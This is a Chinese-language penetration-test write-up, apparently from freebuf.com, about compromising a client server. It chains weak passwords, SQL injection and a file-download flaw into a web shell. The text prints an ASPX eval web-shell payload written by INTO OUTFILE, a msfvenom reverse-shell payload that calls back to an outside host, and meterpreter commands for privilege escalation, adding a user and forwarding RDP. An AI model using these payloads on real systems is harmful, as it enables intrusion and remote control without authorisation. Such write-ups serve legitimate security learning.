前言

在某次做渗透项目时,客户只提供了一个IP。作为菜鸟的我开始远航。

信息收集



Nmap扫描一下端口,注意扫描高位端口,往往有意外收获。



弱口令尝试登录。

简单汇总一下。

漏洞探测



登录进后台测试发现两个系统均存在sql注入。





还在8000端口上的crocus系统中找到一处任意文件下载漏洞。

原来是日志下载。点击发现页面中存在绝对路径。



OK!!!收集一下绝对路径。

现在的思路是:

在有绝对路径的前提下,配合sql注入,利用sqlmap的—sql-shell尝试可以写一句话木马。

漏洞利用

仔细看这个绝对路径。听说仔细盯着它看会有奇效。(笑)

![]()

WCMS4.0这个好像在哪见过。





没错。就是12055端口,登录后台

可以利用这个后台的sql注入来写shell。

sql注入点大概在搜索位置。



拦截数据包,保存为post.txt。使用sqlmap开始注入。



有注入,有dba权限,有绝对路径。shell一条龙就此准备。



Webshell

开始写入aspx一句话木马。

select '<%@ Page Language="Javascript"%> <%eval(Request.Item["pass"]);%>' INTO OUTFILE 'C://Program Files (x86)//CMS Server//WCMS4.0//x.aspx'

![]()

没毛病,访问一下。

Nice!!!

菜刀连接。

控制服务器





先收集一下该服务器的信息

该服务器运行在内网,这里选择使用msf马反弹shell后进行端口转发。

关于如何在外网打造一台metasploit。推荐文章:

http://www.sqlsec.com/2018/03/cloud.html#more



生成msf马

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=2333 -f exe > road.exe

xx.xx.xx.xx为公网服务器

2333为公网端口

将生成的msf马通过中国菜刀上传至肉鸡。



外网metasploit开始配置监听

use exploit/multi/handle

set payload

windows/x64/meterpreter/reverse_tcp

set lhost 127.0.0.1

run



简单执行几条meterpreter命令

getuid 当前权限

getsystem 进行提权

run getgui -u xxxxx -p xxxxx

在目标机器上添加用户

portfwd add -l 3389 -r 192.168.1.18 -p 3389

将3389端口转发至本地





端口转发连接本地的3389

出现身份验证错误

解决方案

http://www.cnblogs.com/raswin/p/9018388.html

总结

这次项目成功getshell主要利用了高位端口扫描、弱口令、SQL注入、文件下载漏洞。愿每次渗透测试都会遇到不一样的自己。

关注我们

我是Tide安全团队的CSeroad,对web安全感兴趣的小伙伴可以关注或加入我们。Tide安全团队(http://www.TideSec.net):

来源:freebuf.com 2019-02-25 14:34:12 by: CSeroad

请登录后发表评论

注册